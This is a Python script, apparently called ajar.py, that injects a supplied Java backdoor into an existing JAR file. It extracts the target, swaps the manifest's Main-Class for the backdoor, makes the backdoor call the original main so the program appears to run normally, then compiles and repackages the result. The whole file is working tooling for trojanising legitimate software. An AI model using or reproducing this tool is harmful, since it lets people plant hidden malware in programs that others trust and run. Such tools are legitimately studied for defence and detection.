 import zipfile, os, subprocess, shutil, sys, getopt, re
backdoor = target = None
outfile = "backdoor.jar"
def main(argv):
    global backdoor, target, outfile
    help = 0
    try:
        opts, args = getopt.getopt(argv, "b:t:o:", ["backdoor=", "target=", "outfile="])
    except getopt.GetoptError:
        print('USAGE:\tajar.py -b <backdoor.java> -t <target.jar> [-o <outfile.jar>]')
        sys.exit(2)
    for opt, arg in opts:
        if opt == '-h':
            help = 1
            print('USAGE:\tajar.py')
        elif opt in ("-b", "--backdoor"):
            backdoor = arg
        elif opt in ("-t", "--target"):
            target = arg
        elif opt in ("-o", "--outfile"):
            outfile = arg
    if (backdoor != None) & (target != None):
        try:
            start()
        except:
            print('[!] An error ocurred:\n')
            for e in sys.exc_info():
                print(e)
    elif help != 1:
        print('USAGE:\tajar.py -b <backdoor.java> -t <target.jar> [-o <outfile.jar>]')
def createZip(src, dst):
    zf = zipfile.ZipFile("%s" % (dst), "w")
    abs_src = os.path.abspath(src)
    for dirname, subdirs, files in os.walk(src):
        for filename in files:
            if filename != backdoor:
                absname = os.path.abspath(os.path.join(dirname, filename))
                arcname = absname[len(abs_src) + 1:]
                #print('[*] jaring %s as %s' % (os.path.join(dirname, filename), arcname))
                zf.write(absname, arcname)
    zf.close()
def start():
    print("[*] Starting backdoor process")
    print("[*] Decompressing target to tmp directory...")
    #subprocess.call("jar -x %s" % target, shell=True)
    with zipfile.ZipFile(target, 'r') as zip:
        zip.extractall("tmp")
    print("[*] Target dumped to tmp directory")
    print("[*] Modifying manifest file...")
    oldmain=""
    man = open("tmp/META-INF/MANIFEST.MF","r").read()
    with open("tmp/META-INF/MANIFEST.MF","w") as f:
        for l in man.split("\n"):
            if "Main-Class" in l:
                oldmain=l[12:]
                f.write("Main-Class: %s\n" % "Backdoor")
            else:
                f.write("%s\n" % l)
    print("[*] Manifest file modified")
    print("[*] Modifying provided backdoor...")
    inmain=False
    level=0
    bd=open(backdoor, "r").read()
    with open("tmp/%s" % backdoor,'w') as f:
        for l in bd.split("\n"):
            if "main(" in l:
                inmain=True
                f.write(l)
            elif "}" in l and level<2 and inmain:
                f.write("%s.main(args);}" % oldmain)
                inmain=False
            elif "}" in l and level>1 and inmain:
                level-=1
                f.write(l)
            elif "{" in l and inmain:
                level+=1
                f.write(l)
            else:
                f.write(l)
    print("[*] Provided backdoor successfully modified")
    print("[*] Compiling modified backdoor...")
    if subprocess.call("javac -cp tmp/ tmp/%s" % backdoor, shell=True) != 0:
        print("[!] Error compiling %s" % backdoor)
    print("[*] Compiled modified backdoor")
    if(len(oldmain)<1):
        print("[!] Main-Class manifest attribute not found")
    else:
        print("[*] Repackaging target jar file...")
        createZip("tmp",outfile)
        print("[*] Target jar successfully repackaged")
    shutil.rmtree('tmp/')
if __name__ == "__main__":
    main(sys.argv[1:])